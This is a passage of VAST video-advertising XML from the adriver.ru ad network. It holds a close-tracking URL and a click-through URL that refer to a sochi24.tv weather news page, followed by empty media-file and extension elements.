<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
